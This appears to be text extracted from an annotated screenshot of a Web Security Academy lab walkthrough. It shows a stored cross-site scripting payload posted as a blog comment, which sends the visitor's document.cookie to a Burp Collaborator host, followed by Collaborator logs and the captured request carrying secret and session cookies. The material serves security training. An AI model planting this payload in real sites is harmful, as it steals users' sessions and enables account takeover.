 Leave a comment Burp Collaborator's URL
Comment:
<script>
fetch(
'https://nwn712w9l1ca8s437qcetzwtdkjb72vr.oastify.com',
{
method: 'POST',
mode: 'no-cors',
body: document.cookie
}
);
</script>
Name:
x7331
2 Construct &
send payload
Email:
x7331@mail.com
Website:
https://x7331.com
Post Comment
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
8 2024-Jul-26 05:48:20.243 UTC DNS nwn712w9l1ca8s437qcetzwtdkjb72vr 34.245.82.41
9 2024-Jul-26 05:48:20.243 UTC DNS nwn712w9l1ca8s437qcetzwtdkjb72vr 3.248.186.53
10 2024-Jul-26 05:48:20.244 UTC DNS nwn712w9l1ca8s437qcetzwtdkjb72vr 3.251.105.104
11 2024-Jul-26 05:48:20.244 UTC DNS nwn712w9l1ca8s437qcetzwtdkjb72vr 34.245.82.41
12 2024-Jul-26 05:48:20.264 UTC HTTP nwn712w9l1ca8s437qcetzwtdkjb72vr 34.253.173.2
3 Poll requests &
extract cookies
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: nwn712w9l1ca8s437qcetzwtdkjb72vr.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0acf007d047bcbea80e25d6600580076.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acf007d047bcbea80e25d6600580076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=i0aGLA2TeEWiAn4MapWJ3aIKnmOFiFeV; session=zmy3BHTCdrhtaADXhdR8F1kaGgl9ADAx